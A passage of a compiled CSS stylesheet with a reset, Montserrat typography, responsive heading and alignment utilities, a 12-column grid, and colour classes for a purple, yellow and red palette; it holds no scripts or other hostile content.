li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  box-sizing: border-box;
  vertical-align: baseline;
  font-weight: inherit;
  font-family: "Montserrat", sans-serif; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block; }

body {
  line-height: 1;
  font-weight: 300; }

img {
  display: block;
  max-width: 100%; }

ol,
ul {
  list-style: none; }

b,
strong {
  font-weight: 600;
  font-family: inherit; }

blockquote,
q {
  quotes: none; }

blockquote:before, blockquote:after {
  content: "";
  content: none; }

q:before, q:after {
  content: "";
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

body {
  color: #282828;
  font-family: "Montserrat", sans-serif;
  font-size: 1.1rem;
  line-height: 130%;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  line-height: 130%;
  margin-bottom: 0.5rem; }

p {
  line-height: 130%; }

blockquote,
dl,
ol,
p,
pre,
ul {
  margin-top: 0;
  margin-bottom: 1em;
  font-family: "Montserrat", sans-serif; }
  blockquote.list-reset,
  dl.list-reset,
  ol.list-reset,
  p.list-reset,
  pre.list-reset,
  ul.list-reset {
    margin: 0;
    padding: 0;
    list-style: none; }

pre,
code,
samp {
  font-family: "Montserrat", sans-serif;
  tab-size: 1rem; }

pre {
  margin: 0;
  overflow-x: auto; }

small,
.small {
  font-size: 0.75rem; }

.h00 {
  font-size: 4.5rem; }

.h0 {
  font-size: 4rem; }

h1,
.h1 {
  font-size: 3rem; }

h2,
.h2 {
  font-size: 2rem; }

h3,
.h3 {
  font-size: 1.4rem; }

h4,
.h4 {
  font-size: 1.1rem; }

h5,
.h5 {
  font-size: 0.875rem; }

h6,
.h6 {
  font-size: 0.75rem; }

.h,
.heading,
.title-case {
  font-family: "Montserrat", sans-serif; }

details,
summary {
  outline: none; }
  details summary,
  summary summary {
    cursor: pointer; }

a {
  text-decoration: none;
  transition: all 0.2s ease-in-out; }

sup {
  vertical-align: super; }

sub {
  vertical-align: sub; }

.italics {
  font-style: italic; }

.capitalize {
  text-transform: capitalize; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.underline,
.hover-underline:hover {
  text-decoration: underline; }

.line-through {
  text-decoration: line-through; }

.text-decoration-none {
  text-decoration: none; }

.thin {
  font-weight: 100; }

.extra-light {
  font-weight: 200; }

.light {
  font-weight: 300; }

.regular {
  font-weight: 400; }

.medium {
  font-weight: 500; }

.semi-bold {
  font-weight: 600; }

.bold {
  font-weight: 700; }

.extra-bold {
  font-weight: 800; }

.ultra-bold {
  font-weight: 900; }

.small-caps {
  font-variant: small-caps; }

.text-left {
  text-align: left; }

.text-center,
.aligncenter {
  text-align: center; }

.text-right {
  text-align: right; }

.text-justify {
  text-align: justify; }

.truncate {
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.nowrap {
  white-space: nowrap; }

.break-word {
  word-wrap: break-word; }

.indent {
  margin-bottom: 0;
  margin-top: 0;
  text-indent: 1em; }

.list-style-none {
  list-style: none; }

.list-reset {
  list-style: none;
  padding-left: 0; }

@media (min-width: 32rem) {
  .sm-h00 {
    font-size: 4.5rem; }
  .sm-h0 {
    font-size: 4rem; }
  .sm-h1 {
    font-size: 3rem; }
  .sm-h2 {
    font-size: 2rem; }
  .sm-h3 {
    font-size: 1.4rem; }
  .sm-h4 {
    font-size: 1.1rem; }
  .sm-h5 {
    font-size: 0.875rem; }
  .sm-h6 {
    font-size: 0.75rem; }
  .sm-text-left {
    text-align: left; }
  .sm-text-center {
    text-align: center; }
  .sm-text-right {
    text-align: right; }
  .sm-text-justify {
    text-align: justify; }
  .sm-nowrap {
    white-space: nowrap; }
  .sm-break-word {
    word-wrap: break-word; }
  .sm-truncate {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; } }

@media (min-width: 48rem) {
  .md-h00 {
    font-size: 4.5rem; }
  .md-h0 {
    font-size: 4rem; }
  .md-h1 {
    font-size: 3rem; }
  .md-h2 {
    font-size: 2rem; }
  .md-h3 {
    font-size: 1.4rem; }
  .md-h4 {
    font-size: 1.1rem; }
  .md-h5 {
    font-size: 0.875rem; }
  .md-h6 {
    font-size: 0.75rem; }
  .md-text-left {
    text-align: left; }
  .md-text-center {
    text-align: center; }
  .md-text-right {
    text-align: right; }
  .md-text-justify {
    text-align: justify; }
  .md-nowrap {
    white-space: nowrap; }
  .md-break-word {
    word-wrap: break-word; }
  .md-truncate {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; } }

@media (min-width: 64rem) {
  .lg-h00 {
    font-size: 4.5rem; }
  .lg-h0 {
    font-size: 4rem; }
  .lg-h1 {
    font-size: 3rem; }
  .lg-h2 {
    font-size: 2rem; }
  .lg-h3 {
    font-size: 1.4rem; }
  .lg-h4 {
    font-size: 1.1rem; }
  .lg-h5 {
    font-size: 0.875rem; }
  .lg-h6 {
    font-size: 0.75rem; }
  .lg-text-left {
    text-align: left; }
  .lg-text-center {
    text-align: center; }
  .lg-text-right {
    text-align: right; }
  .lg-text-justify {
    text-align: justify; }
  .lg-nowrap {
    white-space: nowrap; }
  .lg-break-word {
    word-wrap: break-word; }
  .lg-truncate {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; } }

@media (min-width: 85rem) {
  .xl-h00 {
    font-size: 4.5rem; }
  .xl-h0 {
    font-size: 4rem; }
  .xl-h1 {
    font-size: 3rem; }
  .xl-h2 {
    font-size: 2rem; }
  .xl-h3 {
    font-size: 1.4rem; }
  .xl-h4 {
    font-size: 1.1rem; }
  .xl-h5 {
    font-size: 0.875rem; }
  .xl-h6 {
    font-size: 0.75rem; }
  .xl-text-left {
    text-align: left; }
  .xl-text-center {
    text-align: center; }
  .xl-text-right {
    text-align: right; }
  .xl-text-justify {
    text-align: justify; }
  .xl-nowrap {
    white-space: nowrap; }
  .xl-break-word {
    word-wrap: break-word; }
  .xl-truncate {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; } }

@media (min-width: 95rem) {
  .xxl-h00 {
    font-size: 4.5rem; }
  .xxl-h0 {
    font-size: 4rem; }
  .xxl-h1 {
    font-size: 3rem; }
  .xxl-h2 {
    font-size: 2rem; }
  .xxl-h3 {
    font-size: 1.4rem; }
  .xxl-h4 {
    font-size: 1.1rem; }
  .xxl-h5 {
    font-size: 0.875rem; }
  .xxl-h6 {
    font-size: 0.75rem; }
  .xxl-text-left {
    text-align: left; }
  .xxl-text-center {
    text-align: center; }
  .xxl-text-right {
    text-align: right; }
  .xxl-text-justify {
    text-align: justify; }
  .xxl-nowrap {
    white-space: nowrap; }
  .xxl-break-word {
    word-wrap: break-word; }
  .xxl-truncate {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; } }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 75rem; }

.limited {
  max-width: 95vw;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 64rem) {
    .limited {
      max-width: 70vw; } }

.col {
  box-sizing: border-box;
  float: left; }

.col-right {
  box-sizing: border-box;
  float: right; }

.col-auto {
  width: auto; }

.col-1 {
  width: 8.33333%; }

.offset-1 {
  margin-left: 8.33333%; }

.col-2 {
  width: 16.66667%; }

.offset-2 {
  margin-left: 16.66667%; }

.col-3 {
  width: 25%; }

.offset-3 {
  margin-left: 25%; }

.col-4 {
  width: 33.33333%; }

.offset-4 {
  margin-left: 33.33333%; }

.col-5 {
  width: 41.66667%; }

.offset-5 {
  margin-left: 41.66667%; }

.col-6 {
  width: 50%; }

.offset-6 {
  margin-left: 50%; }

.col-7 {
  width: 58.33333%; }

.offset-7 {
  margin-left: 58.33333%; }

.col-8 {
  width: 66.66667%; }

.offset-8 {
  margin-left: 66.66667%; }

.col-9 {
  width: 75%; }

.offset-9 {
  margin-left: 75%; }

.col-10 {
  width: 83.33333%; }

.offset-10 {
  margin-left: 83.33333%; }

.col-11 {
  width: 91.66667%; }

.offset-11 {
  margin-left: 91.66667%; }

.col-12 {
  width: 100%; }

.offset-12 {
  margin-left: 100%; }

@media (min-width: 32rem) {
  .sm-col-1 {
    width: 8.33333%; }
  .sm-offset-1 {
    margin-left: 8.33333%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-2 {
    width: 16.66667%; }
  .sm-offset-2 {
    margin-left: 16.66667%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-3 {
    width: 25%; }
  .sm-offset-3 {
    margin-left: 25%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-4 {
    width: 33.33333%; }
  .sm-offset-4 {
    margin-left: 33.33333%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-5 {
    width: 41.66667%; }
  .sm-offset-5 {
    margin-left: 41.66667%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-6 {
    width: 50%; }
  .sm-offset-6 {
    margin-left: 50%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-7 {
    width: 58.33333%; }
  .sm-offset-7 {
    margin-left: 58.33333%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-8 {
    width: 66.66667%; }
  .sm-offset-8 {
    margin-left: 66.66667%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-9 {
    width: 75%; }
  .sm-offset-9 {
    margin-left: 75%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-10 {
    width: 83.33333%; }
  .sm-offset-10 {
    margin-left: 83.33333%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-11 {
    width: 91.66667%; }
  .sm-offset-11 {
    margin-left: 91.66667%; }
  .sm-col-auto {
    width: auto; }
  .sm-col-12 {
    width: 100%; }
  .sm-offset-12 {
    margin-left: 100%; }
  .sm-col-auto {
    width: auto; } }

@media (min-width: 48rem) {
  .md-col-1 {
    width: 8.33333%; }
  .md-offset-1 {
    margin-left: 8.33333%; }
  .md-col-auto {
    width: auto; }
  .md-col-2 {
    width: 16.66667%; }
  .md-offset-2 {
    margin-left: 16.66667%; }
  .md-col-auto {
    width: auto; }
  .md-col-3 {
    width: 25%; }
  .md-offset-3 {
    margin-left: 25%; }
  .md-col-auto {
    width: auto; }
  .md-col-4 {
    width: 33.33333%; }
  .md-offset-4 {
    margin-left: 33.33333%; }
  .md-col-auto {
    width: auto; }
  .md-col-5 {
    width: 41.66667%; }
  .md-offset-5 {
    margin-left: 41.66667%; }
  .md-col-auto {
    width: auto; }
  .md-col-6 {
    width: 50%; }
  .md-offset-6 {
    margin-left: 50%; }
  .md-col-auto {
    width: auto; }
  .md-col-7 {
    width: 58.33333%; }
  .md-offset-7 {
    margin-left: 58.33333%; }
  .md-col-auto {
    width: auto; }
  .md-col-8 {
    width: 66.66667%; }
  .md-offset-8 {
    margin-left: 66.66667%; }
  .md-col-auto {
    width: auto; }
  .md-col-9 {
    width: 75%; }
  .md-offset-9 {
    margin-left: 75%; }
  .md-col-auto {
    width: auto; }
  .md-col-10 {
    width: 83.33333%; }
  .md-offset-10 {
    margin-left: 83.33333%; }
  .md-col-auto {
    width: auto; }
  .md-col-11 {
    width: 91.66667%; }
  .md-offset-11 {
    margin-left: 91.66667%; }
  .md-col-auto {
    width: auto; }
  .md-col-12 {
    width: 100%; }
  .md-offset-12 {
    margin-left: 100%; }
  .md-col-auto {
    width: auto; } }

@media (min-width: 64rem) {
  .lg-col-1 {
    width: 8.33333%; }
  .lg-offset-1 {
    margin-left: 8.33333%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-2 {
    width: 16.66667%; }
  .lg-offset-2 {
    margin-left: 16.66667%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-3 {
    width: 25%; }
  .lg-offset-3 {
    margin-left: 25%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-4 {
    width: 33.33333%; }
  .lg-offset-4 {
    margin-left: 33.33333%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-5 {
    width: 41.66667%; }
  .lg-offset-5 {
    margin-left: 41.66667%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-6 {
    width: 50%; }
  .lg-offset-6 {
    margin-left: 50%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-7 {
    width: 58.33333%; }
  .lg-offset-7 {
    margin-left: 58.33333%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-8 {
    width: 66.66667%; }
  .lg-offset-8 {
    margin-left: 66.66667%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-9 {
    width: 75%; }
  .lg-offset-9 {
    margin-left: 75%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-10 {
    width: 83.33333%; }
  .lg-offset-10 {
    margin-left: 83.33333%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-11 {
    width: 91.66667%; }
  .lg-offset-11 {
    margin-left: 91.66667%; }
  .lg-col-auto {
    width: auto; }
  .lg-col-12 {
    width: 100%; }
  .lg-offset-12 {
    margin-left: 100%; }
  .lg-col-auto {
    width: auto; } }

@media (min-width: 85rem) {
  .xl-col-1 {
    width: 8.33333%; }
  .xl-offset-1 {
    margin-left: 8.33333%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-2 {
    width: 16.66667%; }
  .xl-offset-2 {
    margin-left: 16.66667%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-3 {
    width: 25%; }
  .xl-offset-3 {
    margin-left: 25%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-4 {
    width: 33.33333%; }
  .xl-offset-4 {
    margin-left: 33.33333%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-5 {
    width: 41.66667%; }
  .xl-offset-5 {
    margin-left: 41.66667%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-6 {
    width: 50%; }
  .xl-offset-6 {
    margin-left: 50%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-7 {
    width: 58.33333%; }
  .xl-offset-7 {
    margin-left: 58.33333%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-8 {
    width: 66.66667%; }
  .xl-offset-8 {
    margin-left: 66.66667%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-9 {
    width: 75%; }
  .xl-offset-9 {
    margin-left: 75%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-10 {
    width: 83.33333%; }
  .xl-offset-10 {
    margin-left: 83.33333%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-11 {
    width: 91.66667%; }
  .xl-offset-11 {
    margin-left: 91.66667%; }
  .xl-col-auto {
    width: auto; }
  .xl-col-12 {
    width: 100%; }
  .xl-offset-12 {
    margin-left: 100%; }
  .xl-col-auto {
    width: auto; } }

@media (min-width: 95rem) {
  .xxl-col-1 {
    width: 8.33333%; }
  .xxl-offset-1 {
    margin-left: 8.33333%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-2 {
    width: 16.66667%; }
  .xxl-offset-2 {
    margin-left: 16.66667%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-3 {
    width: 25%; }
  .xxl-offset-3 {
    margin-left: 25%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-4 {
    width: 33.33333%; }
  .xxl-offset-4 {
    margin-left: 33.33333%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-5 {
    width: 41.66667%; }
  .xxl-offset-5 {
    margin-left: 41.66667%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-6 {
    width: 50%; }
  .xxl-offset-6 {
    margin-left: 50%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-7 {
    width: 58.33333%; }
  .xxl-offset-7 {
    margin-left: 58.33333%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-8 {
    width: 66.66667%; }
  .xxl-offset-8 {
    margin-left: 66.66667%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-9 {
    width: 75%; }
  .xxl-offset-9 {
    margin-left: 75%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-10 {
    width: 83.33333%; }
  .xxl-offset-10 {
    margin-left: 83.33333%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-11 {
    width: 91.66667%; }
  .xxl-offset-11 {
    margin-left: 91.66667%; }
  .xxl-col-auto {
    width: auto; }
  .xxl-col-12 {
    width: 100%; }
  .xxl-offset-12 {
    margin-left: 100%; }
  .xxl-col-auto {
    width: auto; } }

/**
 * ------------------------------------------------------------
 * COLOURS
 * Add a little colour up in here.
 * ------------------------------------------------------------
 */
.inherit {
  color: inherit; }

.error {
  color: #79194b; }

.white {
  color: white; }

.bg-white {
  background: white; }

.hover\:white:hover {
  color: white; }

.hover\:bg-white:hover {
  background: white; }

.white-lighten {
  color: white; }

.bg-white-lighten {
  background: white; }

.hover\:white-lighten:hover {
  color: white; }

.hover\:bg-white-lighten:hover {
  background: white; }

.white-darken {
  color: #e6e6e6; }

.bg-white-darken {
  background: #e6e6e6; }

.hover\:white-darken:hover {
  color: #e6e6e6; }

.hover\:bg-white-darken:hover {
  background: #e6e6e6; }

.smoke {
  color: #f6f6f6; }

.bg-smoke {
  background: #f6f6f6; }

.hover\:smoke:hover {
  color: #f6f6f6; }

.hover\:bg-smoke:hover {
  background: #f6f6f6; }

.smoke-lighten {
  color: white; }

.bg-smoke-lighten {
  background: white; }

.hover\:smoke-lighten:hover {
  color: white; }

.hover\:bg-smoke-lighten:hover {
  background: white; }

.smoke-darken {
  color: #dddddd; }

.bg-smoke-darken {
  background: #dddddd; }

.hover\:smoke-darken:hover {
  color: #dddddd; }

.hover\:bg-smoke-darken:hover {
  background: #dddddd; }

.grey {
  color: #282828; }

.bg-grey {
  background: #282828; }

.hover\:grey:hover {
  color: #282828; }

.hover\:bg-grey:hover {
  background: #282828; }

.grey-lighten {
  color: #424242; }

.bg-grey-lighten {
  background: #424242; }

.hover\:grey-lighten:hover {
  color: #424242; }

.hover\:bg-grey-lighten:hover {
  background: #424242; }

.grey-darken {
  color: #0f0f0f; }

.bg-grey-darken {
  background: #0f0f0f; }

.hover\:grey-darken:hover {
  color: #0f0f0f; }

.hover\:bg-grey-darken:hover {
  background: #0f0f0f; }

.black {
  color: black; }

.bg-black {
  background: black; }

.hover\:black:hover {
  color: black; }

.hover\:bg-black:hover {
  background: black; }

.black-lighten {
  color: #1a1a1a; }

.bg-black-lighten {
  background: #1a1a1a; }

.hover\:black-lighten:hover {
  color: #1a1a1a; }

.hover\:bg-black-lighten:hover {
  background: #1a1a1a; }

.black-darken {
  color: black; }

.bg-black-darken {
  background: black; }

.hover\:black-darken:hover {
  color: black; }

.hover\:bg-black-darken:hover {
  background: black; }

.primary {
  color: #5e4079; }

.bg-primary {
  background: #5e4079; }

.hover\:primary:hover {
  color: #5e4079; }

.hover\:bg-primary:hover {
  background: #5e4079; }

.primary-lighten {
  color: #78529a; }

.bg-primary-lighten {
  background: #78529a; }

.hover\:primary-lighten:hover {
  color: #78529a; }

.hover\:bg-primary-lighten:hover {
  background: #78529a; }

.primary-darken {
  color: #442e58; }

.bg-primary-darken {
  background: #442e58; }

.hover\:primary-darken:hover {
  color: #442e58; }

.hover\:bg-primary-darken:hover {
  background: #442e58; }

.secondary {
  color: #e7ef0d; }

.bg-secondary {
  background: #e7ef0d; }

.hover\:secondary:hover {
  color: #e7ef0d; }

.hover\:bg-secondary:hover {
  background: #e7ef0d; }

.secondary-lighten {
  color: #eef43b; }

.bg-secondary-lighten {
  background: #eef43b; }

.hover\:secondary-lighten:hover {
  color: #eef43b; }

.hover\:bg-secondary-lighten:hover {
  background: #eef43b; }

.secondary-darken {
  color: #b8bf0a; }

.bg-secondary-darken {
  background: #b8bf0a; }

.hover\:secondary-darken:hover {
  color: #b8bf0a; }

.hover\:bg-secondary-darken:hover {
  background: #b8bf0a; }

.red {
  color: #79194b; }

.bg-red {
  background: #79194b; }

.hover\:red:hover {
  color: #79194b; }

.hover\:bg-red:hover {
  background: #79194b; }

.red-lighten {
  color: #a32265; }

.bg-red-lighten {
  background: #a32265; }

.hover\:red-lighten:hover {
  color: #a32265; }

.hover\:bg-red-lighten:hover {
  background: #a32265; }

.red-darken {
  color: #4f1031; }

.bg-red-darken {
  background: #4f1031; }

.hover\:red-darken:hover {
  color: #4f1031; }

.hover\:bg-red-darken:hover {
  background: #4f1031; }

@media (min-width: 32rem) {
  .sm-white {
    color: white; }
  .sm-bg-white {
    background-color: white; }
  .sm-hover\:white:hover {
    color: white; }
  .sm-hover\:bg-white:hover {
    background: white; }
  .sm-white-lighten {
    color: white; }
  .sm-bg-white-lighten {
    color: white; }
  .sm-hover\:white-lighten:hover {
    color: white; }
  .sm-hover\:bg-white-lighten:hover {
    color: white; }
  .sm-white-darken {
    color: #e6e6e6; }
  .sm-bg-white-darken {
    color: #e6e6e6; }
  .sm-hover\:white-darken:hover {
    color: #e6e6e6; }
  .sm-hover\:bg-white-darken:hover {
    color: #e6e6e6; }
  .sm-smoke {
    color: #f6f6f6; }
  .sm-bg-smoke {
    background-color: #f6f6f6; }
  .sm-hover\:smoke:hover {
    color: #f6f6f6; }
  .sm-hover\:bg-smoke:hover {
    background: #f6f6f6; }
  .sm-smoke-lighten {
    color: white; }
  .sm-bg-smoke-lighten {
    color: white; }
  .sm-hover\:smoke-lighten:hover {
    color: white; }
  .sm-hover\:bg-smoke-lighten:hover {
    color: white; }
  .sm-smoke-darken {
    color: #dddddd; }
  .sm-bg-smoke-darken {
    color: #dddddd; }
  .sm-hover\:smoke-darken:hover {
    color: #dddddd; }
  .sm-hover\:bg-smoke-darken:hover {
    color: #dddddd; }
  .sm-grey {
    color: #282828; }
  .sm-bg-grey {
    background-color: #282828; }
  .sm-hover\:grey:hover {
    color: #282828; }
  .sm-hover\:bg-grey:hover {
    background: #282828; }
  .sm-grey-lighten {
    color: #424242; }
  .sm-bg-grey-lighten {
    color: #424242; }
  .sm-hover\:grey-lighten:hover {
    color: #424242; }
  .sm-hover\:bg-grey-lighten:hover {
    color: #424242; }
  .sm-grey-darken {
    color: #0f0f0f; }
  .sm-bg-grey-darken {
    color: #0f0f0f; }
  .sm-hover\:grey-darken:hover {
    color: #0f0f0f; }
  .sm-hover\:bg-grey-darken:hover {
    color: #0f0f0f; }
  .sm-black {
    color: black; }
  .sm-bg-black {
    background-color: black; }
  .sm-hover\:black:hover {
    color: black; }
  .sm-hover\:bg-black:hover {
    background: black; }
  .sm-black-lighten {
    color: #1a1a1a; }
  .sm-bg-black-lighten {
    color: #1a1a1a; }
  .sm-hover\:black-lighten:hover {
    color: #1a1a1a; }
  .sm-hover\:bg-black-lighten:hover {
    color: #1a1a1a; }
  .sm-black-darken {
    color: black; }
  .sm-bg-black-darken {
    color: black; }
  .sm-hover\:black-darken:hover {
    color: black; }
  .sm-hover\:bg-black-darken:hover {
    color: black; }
  .sm-primary {
    color: #5e4079; }
  .sm-bg-primary {
    background-color: #5e4079; }
  .sm-hover\:primary:hover {
    color: #5e4079; }
  .sm-hover\:bg-primary:hover {
    background: #5e4079; }
  .sm-primary-lighten {
    color: #78529a; }
  .sm-bg-primary-lighten {
    color: #78529a; }
  .sm-hover\:primary-lighten:hover {
    color: #78529a; }
  .sm-hover\:bg-primary-lighten:hover {
    color: #78529a; }
  .sm-primary-darken {
    color: #442e58; }
  .sm-bg-primary-darken {
    color: #442e58; }
  .sm-hover\:primary-darken:hover {
    color: #442e58; }
  .sm-hover\:bg-primary-darken:hover {
    color: #442e58; }
  .sm-secondary {
    color: #e7ef0d; }
  .sm-bg-secondary {
    background-color: #e7ef0d; }
  .sm-hover\:secondary:hover {
    color: #e7ef0d; }
  .sm-hover\:bg-secondary:hover {
    background: #e7ef0d; }
  .sm-secondary-lighten {
    color: #eef43b; }
  .sm-bg-secondary-lighten {
    color: #eef43b; }
  .sm-hover\:secondary-lighten:hover {
    color: #eef43b; }
  .sm-hover\:bg-secondary-lighten:hover {
    color: #eef43b; }
  .sm-secondary-darken {
    color: #b8bf0a; }
  .sm-bg-secondary-darken {
    color: #b8bf0a; }
  .sm-hover\:secondary-darken:hover {
    color: #b8bf0a; }
  .sm-hover\:bg-secondary-darken:hover {
    color: #b8bf0a; }
  .sm-red {
    color: #79194b; }
  .sm-bg-red {
    background-color: #79194b; }
  .sm-hover\:red:hover {
    color: #79194b; }
  .sm-hover\:bg-red:hover {
    background: #79194b; }
  .sm-red-lighten {
    color: #a32265; }
  .sm-bg-red-lighten {
    color: #a32265; }
  .sm-hover\:red-lighten:hover {
    color: #a32265; }
  .sm-hover\:bg-red-lighten:hover {
    color: #a32265; }
  .sm-red-darken {
    color: #4f1031; }
  .sm-bg-red-darken {
    color: #4f1031; }
  .sm-hover\:red-darken:hover {
    color: #4f1031; }
  .sm-hover\:bg-red-darken:hover {
    color: #4f1031; } }

@media (min-width: 48rem) {
  .md-white {
    color: white; }
  .md-bg-white {
    background-color: white; }
  .md-hover\:white:hover {
    color: white; }
  .md-hover\:bg-white:hover {
    background: white; }
  .md-white-lighten {
    color: white; }
  .md-bg-white-lighten {
    color: white; }
  .md-hover\:white-lighten:hover {
    color: white; }
  .md-hover\:bg-white-lighten:hover {
    color: white; }
  .md-white-darken {
    color: #e6e6e6; }
  .md-bg-white-darken {
    color: #e6e6e6; }
  .md-hover\:white-darken:hover {
    color: #e6e6e6; }
  .md-hover\:bg-white-darken:hover {
    color: #e6e6e6; }
  .md-smoke {
    color: #f6f6f6; }
  .md-bg-smoke {
    background-color: #f6f6f6; }
  .md-hover\:smoke:hover {
    color: #f6f6f6; }
  .md-hover\:bg-smoke:hover {
    background: #f6f6f6; }
  .md-smoke-lighten {
    color: white; }
  .md-bg-smoke-lighten {
    color: white; }
  .md-hover\:smoke-lighten:hover {
    color: white; }
  .md-hover\:bg-smoke-lighten:hover {
    color: white; }
  .md-smoke-darken {
    color: #dddddd; }
  .md-bg-smoke-darken {
    color: #dddddd; }
  .md-hover\:smoke-darken:hover {
    color: #dddddd; }
  .md-hover\:bg-smoke-darken:hover {
    color: #dddddd; }
  .md-grey {
    color: #282828; }
  .md-bg-grey {
    background-color: #282828; }
  .md-hover\:grey:hover {
    color: #282828; }
  .md-hover\:bg-grey:hover {
    background: #282828; }
  .md-grey-lighten {
    color: #424242; }
  .md-bg-grey-lighten {
    color: #424242; }
  .md-hover\:grey-lighten:hover {
    color: #424242; }
  .md-hover\:bg-grey-lighten:hover {
    color: #424242; }
  .md-grey-darken {
    color: #0f0f0f; }
  .md-bg-grey-darken {
    color: #0f0f0f; }
  .md-hover\:grey-darken:hover {
    color: #0f0f0f; }
  .md-hover\:bg-grey-darken:hover {
    color: #0f0f0f; }
  .md-black {
    color: black; }
  .md-bg-black {
    background-color: black; }
  .md-hover\:black:hover {
    color: black; }
  .md-hover\:bg-black:hover {
    background: black; }
  .md-black-lighten {
    color: #1a1a1a; }
  .md-bg-black-lighten {
    color: #1a1a1a; }
  .md-hover\:black-lighten:hover {
    color: #1a1a1a; }
  .md-hover\:bg-black-lighten:hover {
    color: #1a1a1a; }
  .md-black-darken {
    color: black; }
  .md-bg-black-darken {
    color: black; }
  .md-hover\:black-darken:hover {
    color: black; }
  .md-hover\:bg-black-darken:hover {
    color: black; }
  .md-primary {
    color: #5e4079; }
  .md-bg-primary {
    background-color: #5e4079; }
  .md-hover\:primary:hover {
    color: #5e4079; }
  .md-hover\:bg-primary:hover {
    background: #5e4079; }
  .md-primary-lighten {
    color: #78529a; }
  .md-bg-primary-lighten {
    color: #78529a; }
  .md-hover\:primary-lighten:hover {
    color: #78529a; }
  .md-hover\:bg-primary-lighten:hover {
    color: #78529a; }
  .md-primary-darken {
    color: #442e58; }
  .md-bg-primary-darken {
    color: #442e58; }
  .md-hover\:primary-darken:hover {
    color: #442e58; }
  .md-hover\:bg-primary-darken:hover {
    color: #442e58; }
  .md-secondary {
    color: #e7ef0d; }
  .md-bg-secondary {
    background-color: #e7ef0d; }
  .md-hover\:secondary:hover {
    color: #e7ef0d; }
  .md-hover\:bg-secondary:hover {
    background: #e7ef0d; }
  .md-secondary-lighten {
    color: #eef43b; }
  .md-bg-secondary-lighten {
    color: #eef43b; }
  .md-hover\:secondary-lighten:hover {
    color: #eef43b; }
  .md-hover\:bg-secondary-lighten:hover {
    color: #eef43b; }
  .md-secondary-darken {
    color: #b8bf0a; }
  .md-bg-secondary-darken {
    color: #b8bf0a; }
  .md-hover\:secondary-darken:hover {
    color: #b8bf0a; }
  .md-hover\:bg-secondary-darken:hover {
    color: #b8bf0a; }
  .md-red {
    color: #79194b; }
  .md-bg-red {
    background-color: #79194b; }
  .md-hover\:red:hover {
    color: #79194b; }
  .md-hover\:bg-red:hover {
    background: #79194b; }
  .md-red-lighten {
    color: #a32265; }
  .md-bg-red-lighten {
    color: #a32265; }
  .md-hover\:red-lighten:hover {
    color: #a32265; }
  .md-hover\:bg-red-lighten:hover {
    color: #a32265; }
  .md-red-darken {
    color: #4f1031; }
  .md-bg-red-darken {
    color: #4f1031; }
  .md-hover\:red-darken:hover {
    color: #4f1031; }
  .md-hover\:bg-red-darken:hover {
    color: #4f1031; } }

@media (min-width: 64rem) {
  .lg-white {
    color: white; }
  .lg-bg-white {
    background-color: white; }
  .lg-hover\:white:hover {
    color: white; }
  .lg-hover\:bg-white:hover {
    background: white; }
  .lg-white-lighten {
    color: white; }
  .lg-bg-white-lighten {
    color: white; }
  .lg-hover\:white-lighten:hover {
    color: white; }
  .lg-hover\:bg-white-lighten:hover {
